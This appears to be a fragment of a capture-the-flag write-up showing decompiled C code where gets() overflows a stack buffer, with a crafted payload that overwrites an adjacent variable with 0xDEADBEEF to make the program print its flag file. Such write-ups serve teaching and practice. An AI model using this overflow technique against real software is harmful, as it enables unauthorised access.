 v6 = 0LL;
gets(s1); stack buffer overflow vulnerability
if ( !strcmp(s1, "Yes") )
{
puts("I'm glad you understand.");
if ( v6 == 0xDEADBEEFLL )
{
stream = fopen("flag.txt", "r");
if ( !stream )
{
puts("Something is wrong. Please contact Rythm.");
exit(1);
}
fgets(s1, 0x20, stream);
puts("Debug info:");
puts(s1);
}
Payload: "Yes....\xEF\xBE\xAD\xDE\x00\x00\x00\x00"
}